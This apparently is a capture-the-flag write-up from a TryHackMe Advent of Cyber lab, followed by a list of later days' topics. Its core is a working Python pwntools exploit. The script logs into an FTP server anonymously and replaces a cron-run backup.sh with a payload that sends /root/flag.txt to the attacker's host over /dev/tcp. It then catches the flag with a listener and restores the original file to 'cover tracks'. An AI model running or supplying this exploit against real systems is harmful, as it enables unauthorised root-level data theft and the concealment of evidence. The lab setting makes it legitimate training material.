backup.shto origial file - profit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
#!/usr/bin/env python3
from ftplib import FTP
from pwn import *
from binascii import hexlify
context.log_level = 'error'
host = '10.10.66.142'
LHOST = [redacted]
output = ""
def get(inp):
global output
output += inp + '\n'
def cleandir(listing):
return [l.split(' ')[-1] for l in listing.split('\n') if len(l) > 0 ]
ftp = FTP(host)
ftp.login()
ftp.dir(get)
directories = cleandir(output)
print(directories)
for directory in directories:
output = ""
ftp.dir(directory, get)
if len(output) > 0:
subdir = cleandir(output)
print(f'Directory {directory} contains {subdir}')
break
for fname in subdir:
output = ""
print(f'Downloding {directory}/{fname}\n=================')
ftp.retrlines(f'RETR {directory}/{fname}',get)
print(output)
with open(fname,'w') as f:
f.write(output)
exploit = "#!/bin/bash\n"
exploit += f"cat /root/flag.txt > /dev/tcp/{LHOST}/9001"
target = 'backup.sh'
with open('exploit.sh','w') as f:
f.write(exploit)
with open('exploit.sh','rb') as f:
ftp.storbinary(f"STOR {directory}/{target}",f)
#confirm upload
output = ""
ftp.retrlines(f'RETR {directory}/{target}',get)
# catch flag
l = listen(port=9001, bindaddr=LHOST)
flag = l.readline()
l.close()
print(flag.decode())
# covertracks
target = "backup.sh"
with open('backup.sh','rb') as f:
ftp.storbinary(f"STOR {directory}/{target}",f)
ftp.close()
the output of the above script can be seen here.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
['backups', 'elf_workshops', 'human_resources', 'public']
Directory public contains ['backup.sh', 'shoppinglist.txt']
Downloding public/backup.sh
=================
#!/bin/bash
# Created by ElfMcEager to backup all of Santa's goodies!
# Create backups to include date DD/MM/YYYY
filename="backup_`date +%d`_`date +%m`_`date +%Y`.tar.gz";
# Backup FTP folder and store in elfmceager's home directory
tar -zcvf /home/elfmceager/$filename /opt/ftp
# TO-DO: Automate transfer of backups to backup server
Downloding public/shoppinglist.txt
=================
The Polar Express Movie
THM{eve.....anta}
Day 10
- Networking
- Don’t be Elfish!
- Get hands-on with Samba, a protocol used for sharing resources like files and printers with other devices.
- SMB
Day 11
- Networking
- The Rogue Gnome
- We’ve got intial access, but now what? Learn some of the common linux privilege escalation techniques used to gain permissions to things that we shouldn’t..
- Privilege Escalation Linux
Day 12
- Networking
- Ready, set, elf.
- Learn how vulnerabilities can be identified, use public knowledgebases to search for exploits and leverage these on this Windows box; So quit slackin’ and get whackin’!
- Public Exploits
Day 13
- Special
- Coal for Christmas
- Kris Kringle checked his Naughty or Nice List, and he saw that more than a few sysadmins were on the naughty list! He went down the chimney and found old, outdated software, deprecated technologies and a whole environment that was so dirty! Take a look at this server and help prove that this house really deserves coal for Christmas!
- By John Hammond, a special contributor
- DirtyCow Privilege Escalation
Day 14
- Special
- Where’s Rudolph?
- Twas the night before Christmas and Rudolph is lost
- Now Santa must find him, no matter the cost
- You have been hired to bring Rudolph back
- How are your OSINT skills? Follow Rudolph’s tracks…
- By The Cyber Mentor, a special contributor
- OSINT
Day 15
- Scripting
- There’s a Python in my stocking!
- Utilise Santa’s favourite type of snake: Pythons to become a scripting master expert!
- Python
Day 16
- Scripting
- Help! Where is Santa?
- Santa appears to have accidentally told Rudolph to take off, leaving the elves stranded! Utilise Python and the power of APIs to track where Santa is, and help the elves get back to their sleigh!
- Requests
Day 17
- Reverse Eng
- ReverseELFneering
- Learn the basics of assembly and reverse engineer your first application!
- GDB Linux
Day 18
- Reverse Eng
- The Bits of the Christmas
- Continuing from yesterday, practice your reverse engineering.
- GDB Linux
Day 19
- Special
- The Naughty or Nice List
- Santa has released a web app that lets the children of the world check whether they are currently on the naughty or nice list. Unfortunately the elf who coded it exposed more things than she thought. Can you access the list administration and ensure that every child gets a present from Santa this year?
- By Tib3rius, a special contributor
- Web SSRF
Day 20
- Blue Teaming
- PowershELlF to the rescue
- Understand how to use PowerShell to find all that was removed from the stockings that were hidden throughout the endpoint.
- Powershell
Day 21
- Blue Teaming
- Time for some ELForensics
- Understand how to use PowerForensics to find clues as to where the naughty list was hidden.
- Forensics
Day 22
- Blue Teaming
- Elf McEager becomes CyberElf
- You have found where the naughty list has been hidden online but it’s encoded. Learn how to decode the contents of this file using CyberChef.
- Cyberchef Encoding
Day 23
- Blue Teaming
- The Grinch strikes again!
- As the day draws near the Grinch is desperate. He used his secret weapon and launched a ransomware attack crippling the endpoints. Understand what is VSS and how it is used to recover files on the endpoint.
- Volume shadow copy service Windows forensics
Day 24
- Special
- The Trial Before Christmas
- Ready for one last challenge to make sure you’ve earned your presents this year? Use the skills gained throughout Advent of Cyber to prove your mettle and conquer day twenty four!
- By DarkStar7471, a special contributor
- Web Linux